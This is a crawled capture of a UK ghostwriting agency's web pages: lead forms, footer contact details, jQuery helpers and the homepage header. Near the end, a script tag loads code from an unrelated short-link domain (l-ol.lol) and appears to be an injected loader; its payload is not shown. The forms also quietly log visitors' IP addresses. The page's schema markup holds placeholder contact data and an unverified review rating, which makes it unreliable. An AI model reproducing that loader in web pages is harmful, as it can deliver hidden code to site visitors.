                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/azureous601052422?pid=1971055">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/azureous601052422?pid=1971055" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/azureous601052422?pid=1971055" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.css
body_size: 15265
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.css">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
